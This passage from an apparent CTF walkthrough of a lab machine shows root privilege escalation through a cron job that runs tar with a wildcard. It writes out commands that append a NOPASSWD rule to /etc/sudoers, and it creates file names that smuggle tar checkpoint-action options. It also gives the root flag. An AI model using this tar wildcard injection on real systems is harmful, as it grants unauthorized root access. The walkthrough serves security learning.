There are a lot of place to look at now. We could look at the user home directory, list processes, checkout the .ssh keys, look at the shell history, cron jobs, listing user privileges, and more!
But we lack privileges for a lot of those options. If we look the home directory of milesdyson however, we can see an interesting file: backup.sh.

This shell script simple contains the following:


If we look at the cronjobs in the /etc/crontab file we can see that the script is run every minute.
I have to be honest, this last part was over my head. Also because I did not do any rooms on privilege escalation yet at the time!
But after some reading I learned how to tackle this problem. It is related to the following vulnerability:
https://gtfobins.github.io/gtfobins/tar
The weakness is related to the tar command, which is vulnerable to wildcard injection. This makes it possible to add a checkpoint-action which can execute the sudo script (first line), which edits the sudoers file and gives us root access.
What you have to do is run the following in the /var/www/html folder (which is being backed up).
echo ‘echo “www-data ALL=(root) NOPASSWD: ALL” >> /etc/sudoers’ > sudo.sh
touch “/var/www/html/ — checkpoint-action=exec=sh sudo.sh”
touch “/var/www/html/ — checkpoint=1”
Pretty complicated stuff for a beginner, but hey, we got a bit smarter!
Now that we have root access, we have find the flag. As usual it can be found in /root.

Answer: 3f0372db24753accc7179a282cd6a949
Great job everyone! This was a fun CTF, and we really got to use a lot of common tools.
We have gotten more practice with NMap, Gobuster, Hydra, Burp Suite, smb, remote file inclusion, cronjobs, privilege escalation, and more! I hope you had fun, and learned a bit as well!
Find more of my walkthroughs here.
You are welcome to comment on this article with questions or remark. And be sure to share with your friends 🙂
I would be so grateful if you support me by buying me a cup of coffee:

I learned a lot through HackTheBox’s Academy. If you want to sign up, you can get extra cubes, and support me in the process, if you use the following link: